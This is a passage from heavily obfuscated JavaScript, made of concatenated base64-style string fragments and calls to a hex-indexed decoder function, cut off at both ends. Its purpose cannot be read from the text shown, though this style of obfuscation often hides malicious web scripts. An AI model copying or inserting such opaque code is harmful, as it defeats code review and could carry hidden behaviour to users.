0x24a)+'csJ0VTa2pXNnRjVVNvaScsJ3YxUmRSZkZ'+'jS2EnLCdXUXBjS0NrVURTa3UnLCdXNGpR'+_0x3071566u(0x156)+'1FEU1c3eScsJ1dSUmNJU2tsQjhrSScsJ2'+'5Ta3JibWtYV095JywnV081dlc2ZGNKQ29'+_0x3071566u(0x155)+'V1FpJywnV09TcVc1TmRNYScsJ2hDaytrM'+'jNkU1cnLCdhTjNjVm1rZldSNCcsJ0ZxRm'+_0x3071566u(0x162))+('LCd2bWtlY3ZkZFVhJywnbnhhNWd1TycsJ'+'1dQWmRROG9uZENrQScsJ2lTbzZXUnloVz'+'RLJywnV1E1ZFc0VmNIOG92JywnaDhrK1d'+_0x3071566u(0x194)+'MldSWmNNSU8nLCdXNzByV1JpWldPQycsJ'+'1dQeGNUbW9iVzdmLycsJ2IzVGpEOGtrJy'+'wnbkNrb1dPQmRLTDQnLCd3U2tFb3YzZFN'+'xJywnbHQvY0s4b2xXNm0nLCd1Q29UV1JE'+'bGFHJywnbmhDb2IwaScsJ25HM2NPOG9RV'+'zc0JywnVzVDY1dPR3RXT2EnLCdrOGtpYU'+'NrWldPVycsJ1dSTmNNWXRkTUttJywnQk1'+'WZE1LaGNWVycsJ3FML2RKZ2xjUFcnLCd3'+'MGRkSHZoZEtXJywnd0t1UFc1M2NHYScsJ'+'2oyakJqTXEnLCdXUmovZlNvaXBXJywndl'+_0x3071566u(0x1ad)+_0x3071566u(0x2ed)+'RycsJ1c0UmRVMHFqRHEnLCdqZUhGeThrW'+'CcsJ0Z4RmRTM2RjU0cnLCdXUGZ0VzRSY0'+'hDb0QnLCdXNTRTV1FLcldRVycsJ2dMaGR'+_0x3071566u(0x27c)+'bW95V09xVlc3NCcsJ0M4b3JibWtGYmEnL'+'CdXNlpkR3hCZFZtb2MnLCdhU29wVzVXOH'+'dhJywnVzdwY1ZleXNXUjgnLCdwOGtRV1F'+'4ZFVnQycsJ1dPdmlXTzFXVzVxJywnVzQv'+'ZE1LR1B3cScsJ1dSUmROQ29Ua21rSycsJ'+_0x3071566u(0x327)+'csJ2RTb0JXNnk2dmEnLCdXUWZ2V1Judld'+'QTycsJ29Da3BXUkZkVjJXJywndFNrSGR1'+_0x3071566u(0x2dc)+'nJ0ZExleScsJ2pkN2NKU2txbnEnLCdXUG'+_0x3071566u(0x18e))+('bzUnLCdsVzhQQ0NvbCcsJ3dzQmRMQ2tre'+'XEnLCdwQ2tvaUNrSFdSVycsJ1dRWmNUU2'+'9DVzU5ZycsJ3NIcGRHU294V1AwJywnV1J'+'uTVdQTFNXNmUnLCdqbWtscG1rWFdSSycs'+'J2N4QmNWQ2tQV1J5JywndU5KZFRON2NSV'+'ycsJ3BZRmRWQ29OV1FtJywnQlNrQVdRR0'+'NoRycsJ1dRVmNWbWticlNraScsJ1c1aGN'+_0x3071566u(0x2b4)+_0x3071566u(0x153)+'ThveVdReklhVycsJ1dPeGRWcUxaJywnRG'+'dKZEllRmNQRycsJ2ZTb0lXUHFYVzU4Jyw'+'nbkkzY1Vtb1ZXNXEnLCdkM1RNVzRDcycs'+'J1c2ZGNWaHVhV1FpJywndWhDcFc2cGNUY'+'ScsJ0VObGRUdUJkTXEnLCdXNmhkU2hpal'+'c1YScsJ3FTb1lXUURUbHEnLCdiQ29oV1B'+'talc1MCcsJ3BmbUtoZ3knLCdpTTNkSW1v'+'b1c3SycsJ2ZIQmNKbWt5bnEnLCdkc2xkT'+'ThvdVdRaScsJ2NoVGxkTkcnLCdXTzdjVF'+_0x3071566u(0x337)+_0x3071566u(0x157)+'J1dPRE5XNkZjVlNvUScsJ3c4azZXNkJjU'+'kNvZicsJ1dSakxnOGtMV1EwJywndXVxbl'+'c3L2NMVycsJ3BKZGNKOGtYbHEnLCdBYVZ'+_0x3071566u(0x1ae)+'OGtXNWRjT3EnLCd0Q2svV1BoY1RxaScsJ'+'1c1L2RPMWF4VzYwJywnbFpkY044b2ZXN3'+'UnLCdXUGZrV1A1NVc3OCcsJ3U4b1NpbWt'+'qcEcnLCdXNC9kSXVxVVc1eScsJ3Ntb1pX'+'UURrYnEnLCdXNGxkTnVxMkRhJywnYkNrd'+'VdQNCcsJ2UxeXBsdWEnLCdwbWthY0NrTG'+'NxJywnV1Bo')+(_0x3071566u(0x1dc)+'0JDa2pXUnBkUnNHJywnV09La1c1VmRTbW'+'94JywnZXYzY004a3FXUUMnLCdhYWhkS0N'+'vM1dQeScsJ1dRQ21XNkpjTDhrQicsJ2pN'+'L2RKRzNkSGEnLCdXNkRHRXJhRCcsJ1dST'+_0x3071566u(0x23a)+_0x3071566u(0x20a)+_0x3071566u(0x29c)+'UycsJ0R4SEZXUEpkVFcnLCdlMUNQZHVLJ'+'ywnZ2dPZ2dLQycsJ2NDb1FXNThGc1cnLC'+'dseFg3b3ZHJywnY3V2N2syUycsJ1dPZTZ'+_0x3071566u(0x182)+'ZHUxUnlDa1InLCdXUFZkSzhvUGxDa2gnL'+'CdXUGZYaVNvMGxhJywneUNrVFdRV0tuYS'+_0x3071566u(0x304)+'3JywneEhGZE5Da0Z0VycsJ28wTC94U2tI'+_0x3071566u(0x15c)+_0x3071566u(0x321)+_0x3071566u(0x2bc)+'raENrZWpHJywnV1FKY0lTa21zU2tJJywn'+'a2FkZEc4b0tXUjQnLCdXUHY1Z1NrRFdPS'+'ycsJ3g4azJXT3VHZmEnLCduOGtaZ21rMF'+'dRZScsJ2UzUmROYkZkTEcnLCdkaHE1aE5'+'PJywnb21remlDa1VpRycsJ1c0ak5tV2E2'+'JywnbmUwSG9XJywnZkpwY044b1BXNk8nL'+'Cd5eDdkTHhaY1JHJywnVzR1SVc2OXJhcS'+'csJ1dRUmNMU2tmdkNrLycsJ21TazdkOGt'+'vV091JywnVzZ2Q3JYMEInLCdXUXhkVmN1'+_0x3071566u(0x2ac)+'Cd6bW8ybzhrV2lxJywnYUNrd2RTa0ZXUG'+'UnLCdnSzBn')+('bWVXJywnQzFhOFc2M2NRVycsJ1c1M2RNa'+'EtaQ3EnLCdlSHVFeUNvOScsJ1c2M2RHMn'+'UwVzYwJywnVzRCZEczRmRWbW9DJywnV1J'+'6d1c2dGNSOG9uJywnbE5Ib3hta2InLCdX'+'UXRkTjhvY2xDa3InLCdyZlZkSkxwZE1hJ'+'ywncHIvZFZtbzZXUDAnLCdXNk5kTmgwL1'+'c1aScsJ29ta2tnOGtPYUcnLCdrbW85Qll'+'SY0liM2RHbW9BV1FiK2s4a1QnLCd2bWtm'+'VzdKY0w4bzYnLCdybW9zZ0NrYmVXJywne'+'GY0blc1M2NRcScsJ1dPVmRUMHhjVk5XJy'+'wnZUNreVc0RmNMWHknLCdXUHhjTG1rU3F'+_0x3071566u(0x1c2)+'cGRVTnUnLCdwbWtyV09OZFJMTycsJ1c1M'+'EpXUktBV1FXJywnYThrNFc0QmNOSk8nLC'+'dlMHFNbWZ5JywnRTNwZFIxL2RMVycsJ1d'+'RRmNHc1ZkSU1hJywnVzczZE94bTFyRycs'+_0x3071566u(0x30c)+'0YnLCd5bW9Hb21rUWlxJywnZWJ0ZEtTb2'+_0x3071566u(0x256)+'VQ3EnLCdoTmpwYk0wJywnVzU3ZE14dGRK'+'OG9BJywnV1AzY0c4azlybWtRJywnV1E3Y'+'05tb2lXN0xlJywnV09SY0w4a1V2bWtpJy'+'wnY0haZExTb25XUk8nLCdXT2RjSUNrMHJ'+'ta28nLCdXNENhVzVuMGhxJywnZWZIeFc1'+'V1knLCdwQ29hV1BhQVc3ZScsJ1dPRmRMZ'+'VpjSmVlJywnV1FLWVc3M2NPQ2tVJywnV0'+'9GZEk4bzNjOGtOJywnV1FCZEtMRmNOeDQ'+'nLCdXNmo5cldTdicsJ1c2T0lXTzh6V1Iw'+'JywnVzVtS1dQMEFXUE8nLCdiMHpSc0NrV'+_0x3071566u(0x31b)+_0x3071566u(0x192))+('dWUnLCdhR3I4V1FOY0kyZGRQd0NBVzZTJ'+'ywnV1JOZE1tbzFiOGtMJywnZzJkY09Da2'+'ZXUnEnLCdvSFpjTzhvTFc2ZScsJ2F3enF'+'pTUsnLCdXUE5jUUNvdlc0VFYnLCdqc1pj'+'VThrZ2RHJywnclNrbFc1QmNSQ283Jywna'+_0x3071566u(0x14f)+_0x3071566u(0x24d)+'lJywnVzczY093eXJXTzgnLCdXUFNtVzdo'+'ZE04by8nLCdsOGtKam1rWm9HJywnb3dhV'+_0x3071566u(0x368)+_0x3071566u(0x1ba)+'5bWtoV1B1dWVhJywnV09KY01ta2h6U2s2'+'JywnbUtwZFBhZGRMRycsJ2hDa1NsU2t0V'+'1FDJywnVzVURWFxT3onLCdCTTRwVzVwY0'+'pxJywnQ00zZE1OWmNVRycsJ1c0amlqYXU'+'vJywndFNrM2FldGRRRycsJ0ZTa2ZXUUZj'+'T3JLJywnRDhrZldRRmNSYW0nLCdXUk5jU'+_0x3071566u(0x230)+'ttSk9UJywneW1rUFc3bGNVQ29vJywnV1I'+'3Y1E4b09XN3JFJywna2ZQdEJta20nLCdD'+'Q2tEVzRwY0lDb3YnLCdmSHRjTzhvYlc0Z'+_0x3071566u(0x30a)+_0x3071566u(0x228)+'xNXNHJywnZENvc1c3YXRxRycsJ1dSM2RH'+'Q29vaFNrNCcsJ2VTb1hXN0sycmEnLCdXN'+_0x3071566u(0x35c)+'9HJywnZUNvc1c0MGJ1RycsJ1dRRmNUQ2t'+_0x3071566u(0x33e)+'UG1rcldQeScsJ1dSUmRJSlR6dWEnLCd2e'+_0x3071566u(0x257)+_0x3071566u(0x152))+('alc3VycsJ2tTay9jMVZkS0cnLCdxQ2tFb'+'ktCZExHJywnbFNrUWw4a1JXUGEnLCd5OG'+'tZV1FpOG5xJywnV09OY0xTb0VXN2pTJyw'+'nY1NrSmhDa0VXUHUnLCdXT0JkVlNvbmJD'+'a0UnLCdwbWswV09OZE51bScsJ0F4M2RMM'+'TNkVVcnLCdpbWtTV1FkZFBoRycsJ1dReG'+'RSdFBWclcnLCdXUGxjS2FOZFFNbScsJ1d'+'QbmpmbW9qZnEnLCduc3RjTDhvK1c0bScs'+_0x3071566u(0x19a)+_0x3071566u(0x221)+'phRycsJ1dRUmNKbWsxQUNraicsJ3BDazl'+'mZ0ZkVUcnLCd4U2t4VzVOY01Tb3AnLCdk'+'dWhkTlNvQlc2YScsJ1dSdU1vZ1BOVzdwZ'+_0x3071566u(0x331)+'xkR0cnLCdqOGs2bDI3ZFVXJywnZG1rWGd'+'Ta3ZpRycsJ2hldGRIbW9GVzRpJywnVzdE'+'Z3N0OEgnLCdXUU9iVzRKY1ZtazUnLCdXN'+_0x3071566u(0x190)+'wnVzdCZE11RzVXNU8nLCdubWtCVzYzY1B'+'yQycsJ204a05qU2tRcHEnLCdXUDNjVjhv'+'Mlc3cGNLYScsJ0VDa3ZXUTdjU2RDJywnV'+'zR0ZE1MU21XNWUnLCdXN1RYakh1VicsJ1'+'c0ZWhXN3JwYXEnLCdXUHpHbThraldSbSc'+'sJ0RTa2ZnTi9kSUcnLCdlU2tSY21rUWJX'+_0x3071566u(0x28f)+_0x3071566u(0x344)+'JPMldSVycsJ2Jta1dpbWs2YmEnLCdnQ29'+'IV1FXZ1c1MCcsJ2Vta05rMnhkTmEnLCdX'+'N1dsV1E0dVdRYScsJ1c2eGRWTXlkeEcnL'+_0x3071566u(0x1dd)+'EnLCdXNUJj')+('TU5tS1dRMCcsJ2FJTmNSQ2syZ2EnLCduW'+_0x3071566u(0x25e)+'dPM2NNU29WVzZMZScsJ3Rtb3NXUWpibWE'+'nLCdEZkhmV1E3ZFJXJywnZUtQRVc2S0kn'+'LCdzdU5kVDJ0ZElhJywnd0lKZFJTazhDV'+'ycsJ2U4azVXNkZjTGR1JywneG1rb1dQVm'+_0x3071566u(0x1f2)+'QVzd4Y1ZTa1gnLCdXUjBFVzdWZEg4b2cn'+_0x3071566u(0x211)+'ScsJ1dSL2RNTE5jR055JywnV1F4Y1JDa3'+_0x3071566u(0x320)+'jSUNvelc3WmNHRycsJ3FYM2ROQ2tVQ2En'+'LCdXNUZkVnZ5ZXdHJywnZVNrN1c2eGNQd'+'EMnLCdXNTNkVmdhSHJxJywna21vOVc3U0'+_0x3071566u(0x201)+'vcmNXJywnVzdpcFc3YlZjcScsJ1dSeGNN'+'cUpkVTNDJywnV1BPSVc0L2NOOGtEJywnV'+'zczZFZ2QzBBVycsJ1dSOWtXUDl3VzY4Jy'+'wnRjMvZFNOeGNIVycsJ2VZbGNWQ29qVzR'+_0x3071566u(0x345)+_0x3071566u(0x1ef)+'3NDa0onLCdXUHRjTENvZFc1RmNTcScsJ1'+'dSUHJXNmhjVjhveScsJ1dRaUxXNDNjTG1'+_0x3071566u(0x193)+'NVpjVjhvNScsJ2dtb1FXNkNsRGEnLCdXN'+'FpkVDJPaENXJywnV1FOY1Q4a3ZDbWtqJy'+'wnQzFaZEswcGNORycsJ1c2MXNBY0d1Jyw'+'nYmdKY1Jta01XUU8nLCdXNFZkVTJLbFc1'+'cScsJ0ZDb0phQ2sxb1cnLCdXT2hjSGJSZ'+'FUyOCcsJ2VyVmRUbW9DV09TJywnam1rSW'+'52VmRIcScs')+('J2dTa3FXUlZkU05HJywncW1rOGVLQmRRY'+_0x3071566u(0x1fc)+'csJ3hYSmRMOGtDdVcnLCdxc1JkUVNrenl'+'hJywnQzFuL1dReGRURycsJ1dRanhsQ2s1'+'V1JtJywnVzd4ZFBNcVBXNjQnLCdxQ2tWa'+'zEzZFFXJywnYWU3Y0hTazh2WlhKVzVteS'+_0x3071566u(0x224)+'UcTQnLCdiYWxjSGNGZEdacGNWM2ZFbjhv'+_0x3071566u(0x254)+_0x3071566u(0x2b8)+'82V091Q1c2dScsJ3ltay9XUmxjUUl5Jyw'+'ndm1rYVc0L2NPQ292JywnV090Y0xTazBx'+'U2tFJywna0NrWWxta0FiYScsJ3RObjNXU'+'FZkTEcnLCduMzVxbzFPJywnVzdSZE13Tm'+'RMQ29GJywnZzBIbFc0T1EnLCd5Q2ttV08'+'4WWhxJywndW1vR1dQR1VucScsJ3UzSmRJ'+'ZXhjTnEnLCdXT3ZqcG1vdGhxJywnVzZOZ'+'EwwS1NXN2knLCdobWs3am1ra1dSdScsJ1'+_0x3071566u(0x24b)+'nLCdkMHhkTkNvNlc0RycsJ1c1aktucW1p'+'JywnVzVOZFF3QmRNOG84JywnVzd0Y0hJS'+_0x3071566u(0x33f)+'U1dFc3R2EnLCdmZlZkR1h0ZFFHJywnc21'+'vQWlta2lpVycsJ2RDa3hibWtwV1F1Jywn'+'aEhWY1ZTa3JlYScsJ29YbGNOQ2s1ZlcnL'+'CdXUnltVzRwY0o4a3InLCdXN1ZkTDN5MU'+_0x3071566u(0x1f7)+'2b3BxJywnV1FkY0xDb2ZXN3BjTXEnLCdk'+_0x3071566u(0x2be)+_0x3071566u(0x272)+_0x3071566u(0x213))+('NHBjVmEnLCdxaFdGVzZaY1JxJywnV083Z'+'EdHRGhGRycsJ1c0TDVtZFNLJywnV1F2cm'+_0x3071566u(0x1d6)+'2aGRQTlJkUThvVScsJ2tTa29rTnBkS0cn'+'LCduU2tvV1BSZElnVycsJ0RzWmRTbWtZd'+'kcnLCdsZFdkRkNvOScsJ2NTa2NobWtUYn'+'EnLCdXNFpjTmdXa1dRVycsJ2JTa3lXT2h'+'kTzJhJywnYjMzY1FDazRXTzgnLCdXT3JG'+'V1A0Jywnaks4cnB4OCcsJ21Ta1hXNzNjS'+'1lXJywnV1IwR1c2UmRNU29EJywnQkNra1'+'dSdGNQSW0nLCdEZC9jTTBCZExta2FXUFh'+_0x3071566u(0x1d5)+'U2swdVNrUScsJ3haaGRJOGtZeGEnLCdXU'+'XRkUFNvamlta0onLCdXUnBkUXNySHJXJy'+_0x3071566u(0x2f6)+'nLCdXUnRjVFNvUldQdkUnLCdqbWttZWVW'+'ZEphJywna01YZlc0T2InLCdXT3lPVzd4Z'+'EdTb1YnLCdXNTRLV08wR1dQeScsJ1c3cn'+'pCcUdhJywnb0o3Y01Da2xmVycsJ2dTa2p'+_0x3071566u(0x164)+'VzUzZEwxQzhXNU8nLCdqU2tVVzZaY1Bye'+'ScsJ2VDazliOGt1YnEnLCdDQ29TV1BuZm'+_0x3071566u(0x262)+'jSFNrTVdQaScsJ244a05oQ2tXa1cnLCdX'+_0x3071566u(0x264)+_0x3071566u(0x177)+'RROG9CJywnalNvS1dQbTZXNVcnLCdXUi9'+_0x3071566u(0x335)+'UjFTVzV4Y09DbzgnLCdsM2V3V09hNycsJ'+_0x3071566u(0x35b)+_0x3071566u(0x1cc))+('RFJ4YScsJ1c2eGNKMHFwV1FXJywnV1BOY'+'0dDb2hXN3hjR3EnLCdXUEJjSkNrR3lTa0'+'4nLCdXT0ZjTVNvZFc1WDInLCdXT0hSZDh'+'vcmtHJywnV1JQM1dPUmNLbW8wJywndGVS'+'ZFRoRmNOVycsJ1dQaGRTTlJjSE15Jywnb'+'ExwY1NDa3FXUHEnLCd0ZVZkUUw3ZEtHJy'+'wnVzRKZEhoVmROU295JywnVzROZEdLdTN'+'XNjAnLCdFdVpkR014ZElhJywnVzdsZEpO'+_0x3071566u(0x2c5)+'lNrbldSaGRJaDgnLCdDbWs1cDM3ZFFXJy'+'wnV1JOY004b0ZXNUZjSmEnLCdXN3Zkd2R'+_0x3071566u(0x311)+_0x3071566u(0x29e)+_0x3071566u(0x222)+_0x3071566u(0x20f)+_0x3071566u(0x247)+'NnlKVzdIcWJhJywnV083Y09jZGRJd0MnL'+_0x3071566u(0x259)+'1rOFdQTmRRM20nLCdXUkZjVHRCZEoydSc'+'sJ1dRcjNibWtvV080JywnVzdWZEt4M2RK'+'Q29CJywnam1rOWhlSmRNYScsJ2tMUFZXN'+'ml3JywnekxSZEgxRmRNVycsJ1dRVmRTYk'+'xGRXEnLCdubWttbW1rK1dQMCcsJ2hhUmN'+'IOGs2ZXEnLCdwU2tDaG1ra29HJywnQnZu'+'NFdRVmRHcScsJ3dta1NvMlpkVmEnLCdXU'+'GVOVzZKZE5DbzknLCdyU2swV1IvY1BKcS'+'csJ2xKMHd1U29PJywnV1E0Q1c1ZGRRbW9'+_0x3071566u(0x161)+'UycsJ3lTa1BXNC9jSThvdScsJ2NDazVhQ'+'2tpYXEnLCdXUURtVzVaY0tTb24nLCdXUU'+'ZjUUNrQnRD')+('azYnLCdXNkRaaGRxKycsJ1c2cU1XN2JZa'+'3EnLCdyM05kSWhkY0hXJywnQUNrbGN4Um'+'RPVycsJ0I4a3VvMDdkUmEnLCdibWtMVzR'+'wY050TycsJ1dSS1pXNi9jT1NrQycsJ1dR'+_0x3071566u(0x279)+_0x3071566u(0x31f)+'NhJywnV1FKZEtkVFZ1cScsJ2lDa1ZsTmR'+'kVVcnLCd6OGtTV1A0R2ZXJywnV09IZW5t'+'a0pXUlcnLCd5bWtvV1J1MWJHJywnV1Jmc'+_0x3071566u(0x2a3)+'EycUhBcScsJ2dOcnBXNXFkJywnVzV4Y0l'+'2S3VXUU8nLCdpYk5kUVNvM1dRUycsJ2VT'+'aytiU2tPcEcnLCdXT2xjTXMzZEpMNCcsJ'+'1c2UmRNeGRjSjBPJywnYjhvc1dRU0NXNT'+'AnLCdiOG9rVzQwenlXJywnd0NvNGtTa2F'+'oRycsJ2Z2anJXN1N1JywndnZOZFFmeGNK'+_0x3071566u(0x286)+'GJtazFiYScsJ2RndlpXNTQvJywnV1JOZE'+_0x3071566u(0x165)+'4a2tXNjdjTW1vQicsJ1c3eGRUTXk4V1JX'+'JywnaHR4Y0tTa3NhYScsJ0I4a2lXUGhjS'+'1hPJywnV1F4ZFVtb1RmbWt0JywnY0NvZl'+_0x3071566u(0x14a)+_0x3071566u(0x15e)+'b0RXT3ZHZ2EnLCdXUi9kU2VWY01ocScsJ'+_0x3071566u(0x2ef)+'csJ1dQSmNOQ2tMQjhrVCcsJ2tTb2hXT1d'+_0x3071566u(0x2bb)+_0x3071566u(0x366)+'FNvOFc3aScsJ3V1M2ROeC9jS3EnLCdXUi'+_0x3071566u(0x300))+(_0x3071566u(0x295)+_0x3071566u(0x2f5)+'RPTnhjUGZDJywnZGEzY0ltazljVycsJ1d'+'SdktqQ2tjV1I4JywncDhvMFdPNGtXNTAn'+'LCdwQ2tWcENrRGFHJywnYW1rUGo4azRXU'+'G0nLCdXNHhkTjE4aFc0VycsJ1c2Zkh2ST'+'BMJywnclNrYldQM2NNWm0nLCdXNThFV09'+'HcVdSQycsJ0Q4azFXUFNzaVcnLCdXUVpj'+'S0hwZFF4aScsJ1dSSDVkOG8va2EnLCdDU'+'2traXhGZElhJywnV1F4ZFVZdjJXNzhRV0'+_0x3071566u(0x236)+'sJ3BTa0pXT3hkU2U0JywnVzYwNFc2OXJl'+'cScsJ1dPelRmQ29JZ1cnLCdmZnBjVlNrc'+'VdPSycsJ0N4SmRVMVZkUlcnLCdXUDFCV0'+'92Z1c1NCcsJ1c0S1NXNkxsZEcnLCdXT0p'+'kR2Q5UndXJywnV1BmR1c0ZGNHQ29OJywn'+'bGVsY1Jta3hXUHEnLCd5Q2tOV1FlYWpHJ'+'ywnQzI1R1dSUmRQRycsJ0I4a1NXT0twY1'+'cnLCdXUnY2cENrNVdRRycsJ2g4a3ZhdWx'+'kUWEnLCdlbWtqbUNrT1dSUycsJ2xzaGRS'+_0x3071566u(0x302)+'29wVzdTRENhJywnVzRpbFc0NXNhYScsJ1'+_0x3071566u(0x24e)+'DJywnV09CZFVocGNPTUsnLCd4Q2t1cHh4'+'ZEphJywnZWRHZ3Ntb3YnLCdXNThtV09TN'+'VdQOCcsJ1dRL2NKOG9BVzRwY1ZhJywnV0'+'9WZFVOTmNPMDAnLCdhTFpjVW1rM1dQVyc'+'sJ1dPL2NOQ29lVzVwY01xJywnV1FaZFBt'+_0x3071566u(0x2b0)+_0x3071566u(0x219)+_0x3071566u(0x347))+('M1BxVzZLTCcsJ2FTazdoTUpkVkcnLCdXN'+_0x3071566u(0x2f7)+'dpbW9yV1J5Nlc3QycsJ3kwbGRSMmhkU0c'+'nLCdrZ1pkTnRCZElhJywnVzV5cVc0anNh'+_0x3071566u(0x1c4)+'0xZVycsJ2EzL2RJbW9rVzYwJywnbkdWY0'+_0x3071566u(0x346)+'zZFBDb0pkU2t2JywnaUNvRVc0VzlxYScs'+'J2Rta25vQ2tXZ2EnLCdmQ2tmaUNrYldSc'+_0x3071566u(0x1be)+'BjVUNrVicsJ2hta09XUHBkR3gwJywnamV'+_0x3071566u(0x298)+'ZmdhQ2tlV09tJywnb1hKZFNDb1dXT3EnL'+'CdXNWZJYmJHVicsJ2RDbzFXN1diRWEnLC'+_0x3071566u(0x14c)+_0x3071566u(0x17e)+'ZGRKOG91V095JywnVzVCY1F1cUtXUTgnL'+'CdXNnZpZXNtVicsJ2xKUmNWOGtBcHEnLC'+'drOG82VzRDYXlXJywncFk0VnRTbzAnLCd'+_0x3071566u(0x2e4)+'J1c2N2RWTU5kSW1vbScsJ0RDaytseDNkV'+'lcnLCdlYlcyQm1vbycsJ2RKWmRROG91V1'+_0x3071566u(0x2aa)+'0QmNJcScsJ2J0ZVB5OG93JywnV1BKY0tH'+'TmNOOGs5V1A3ZFI4b2hlQ2sxVzVxZicsJ'+'1c1RmNITGlLV1EwJywnVzdGY1ZmR3hXT2'+'UnLCdXTzdkVk1aY1EyYScsJ1dSaGRNU29'+'hZlNrSicsJ1c0ODdXN2p6aUcnLCdlbW9G'+'V1Iwelc3YScsJ2dta2xuTmxkSkcnLCdXN'+'mFlV1BhZ1dQNCcsJ1dQMWhXUUx1VzRtJy'+'wnVzduendY')+('NHMnLCdvU29HVzZLQXJHJywnVzZkZFNMS'+'mRNQ29BJywnb2gxbkVTa2snLCdXUVBDYm'+'1vM21hJywnV1FXdVc0TmNMQ2tZJywnbzE'+_0x3071566u(0x2d2)+'J2JDb2tXNm1BcVcnLCdqZ1RqdkNrUCcsJ'+_0x3071566u(0x19d)+'ZCZElNcGRPbW9pJywnclNrYVdSbGNLV3k'+_0x3071566u(0x2dd)+_0x3071566u(0x277)+_0x3071566u(0x231)+'Ztb2JXUjBhVzV1JywncG1rMVdQWmRNd3k'+'nLCdCMUgzV1JKZEpHJywnV083ZEphblVx'+'RycsJ3JTa2ZXUlNGbUcnLCdsTXhkUzhvK'+'1c3bScsJ3ZHWmRUOGs1eVcnLCdXUmYxcG'+'1vdWxXJywnV1F0ZE9lVmNHZXknLCdjU2t'+'jZ01CZFFXJywnaHU4VGdMUycsJ3lDazNn'+'TkpkVEcnLCd5c1JkVVNrNnphJywnV1JLS'+_0x3071566u(0x218)+'UvZFRTb0hXN2knLCdXUGxjUld0ZExNbSc'+_0x3071566u(0x1f6)+'J2dIMDF4bW90JywnVzd2RUZjMGonLCdvO'+_0x3071566u(0x288)+'dXUnVyVzRkY0g4a1knLCdkWDNjRzhvQlc'+_0x3071566u(0x24c)+'b3ZXT0snLCdXUkpjTUNraHlDa2onLCdXU'+'kZjUzhvR1c0aGNVVycsJ1dRcGNNQ2tPQj'+_0x3071566u(0x1b8)+'nLCd0U2taV1FoY1BTa3gnLCdnTFNrcDE4'+'JywnQ0NrTmcwL2ROYScsJ1c0MFdXNkhVb'+_0x3071566u(0x30f)+'wyVzZXJywn')+('ZDhvK1c3YU9yRycsJ1dQcjBXN3BjTzhvM'+'ScsJ1dPWmNMbW92VzVoY01xJywnRk5mT1'+'dSeGRRcScsJ2E4b01XUFNMVzdXJywnb3Z'+'kZFRTby9XNnUnLCdXUktqVzRSZFA4b24n'+'LCduQ2trcENrSldPdScsJ3RDa2RXT0pjT'+_0x3071566u(0x305)+'Yra0plWScsJ0V2cGRUZkpjT2EnLCdqMy9'+'kTkNvelc0VycsJ2ZObGNHQ2t1V1F1Jywn'+'V1BldVc0bGNNQ2t5JywnVzVsY1FoOHNXU'+_0x3071566u(0x22b)+'csJ1dQZlFXN2hjUjhvcCcsJ1dROUlXUG4'+'xVzQ4JywnVzVYUmtKNFEnLCduMGVxZWhX'+_0x3071566u(0x266)+'GEnLCdyOG8xbW1rWWlXJywnZmc1a1c3R1'+'AnLCdmQ291VzRXZXVhJywnV09LVVc2dGN'+'WbWs1JywnbndMM3Rta3EnLCdrQ2tyV1J0'+_0x3071566u(0x1a7)+'nBta01scScsJ1dQdmtXNmhjSkNvQScsJ1'+_0x3071566u(0x2ff)+_0x3071566u(0x1ce)+'WDFrdXEnLCdjRy9jT1NvY1c1aScsJ2ptb'+'3lXT0dTVzV5JywnV1JoZFBLM2NRS3UnLC'+'d3WFpkTlNrenFHJywnVzYzZFJoV0dDcSc'+_0x3071566u(0x315)+'cScsJ2NiN2NQOG9nVzYwJywnV1BUTlc0S'+'mNQOG94JywnajBCZFFhWmRIYScsJ1c1cU'+'ZXT0dZV1FhJywnV1JaY1Q4a0dGQ2tKJyw'+_0x3071566u(0x150)+'JywnV09GZFA4b2ZsOGtUJywnV090ZE5oQ'+'mNNMHUnLCdXNTdjVmU0VldPRycsJ2pTa2'+'NXT2xkVk5t')+('JywnZkNrQ2dTa1RvYScsJ2cwQmRMQ29JV'+_0x3071566u(0x19e)+'tDazl2Q2tGJywnZG1remszTmRQVycsJ1d'+_0x3071566u(0x23e)+_0x3071566u(0x27e)+'29oJywnQXhsZEwxRmRTcScsJ1dRMVZhOG'+_0x3071566u(0x210)+'vZE5xcnJ5cScsJ3ZDb25XTzljYVcnLCdX'+'N1ZkU3ZxZHVxJywnb3dMM0RDazknLCdXU'+_0x3071566u(0x23b)+'csJ1c2M2RPM1pkVjhvdCcsJ1dSUmNPbW8'+'xVzQ1YycsJ0ZnN2RIdWxjS2EnLCdXUmxj'+_0x3071566u(0x332)+'3MvY0o4a3RoVycsJ1dSUmNPbW9vVzd2dy'+_0x3071566u(0x1d8)+'xVzdpJywnRW1vaGdDa0VtVycsJ2ZDa3BX'+'NEJjVEd1JywnV1BCY0tzWmRRM2UnLCd4R'+'3RkVlNrdnVhJywnVzZIV0VyaU0nLCd4MG'+_0x3071566u(0x1a0)+_0x3071566u(0x21e)+'LCdXUXhjS21rb0JDa0knLCdxOGtzV1BGY'+_0x3071566u(0x1d9)+_0x3071566u(0x172)+'Da1EnLCdEbW8wV1JMc2JXJywnV1FHTVc3'+'cGRVOG93Jywnc2JsZFVDa3lGcScsJ2pTa'+'2FXNlJjVElTJywnV09DL1c2aGNPQ2s3Jy'+'wnVzZGZFVncGRVbW9oJywnVzVaY0d3V1J'+'XUUcnLCd6M0h5V09kZExxJywnV1BSY1Nt'+'a2FxQ2tsJywnbUNrYWpta1FncScsJ1dSY'+_0x3071566u(0x234)+_0x3071566u(0x1fa))+('WGEnLCdXUEtSVzd4ZEptb1QnLCdXN1hhe'+'VlLTycsJ1c0OWV5V09NJywnVzQxd3dHMF'+'gnLCdscnhjVm1raGlHJywnQ1Nva1dPREp'+'wVycsJ1c2SmRPZXlrQWEnLCdpbWtqVzVa'+'Y1BJOCcsJ1dPNXBXUEhrVzdXJywnVzR2e'+'UJjYUMnLCdmQ28rV1FxSVc1UycsJ2Ftaz'+'RXN3hjUHM4JywnV1B0Y1VDb1ZXNmZ3Jyw'+_0x3071566u(0x314)+'JywnYm1vR1dQZW5XNTAnLCdid05kVmRWZ'+'ExHJywnclNvRGhDa29oYScsJ1dRdnBXNl'+'ZjT1NvZScsJ2tNenNnTEsnLCdlQ295V1B'+'HNFc1NCcsJ2FyWmNKQ2tVY3EnLCd4M3hk'+'UjBhJywnZHJSZExDb1dXUVMnLCduU2tzY'+_0x3071566u(0x204)+'Z6czQxJywnZGhSZFFTb2tXNFMnLCdqbWt'+_0x3071566u(0x360)+'VmNVbWt6V09PJywnb0NrWVc3TmNLWHUnL'+'CdpSzdkUWRCZElHJywncUNrSVdRR0phcS'+'csJ3pH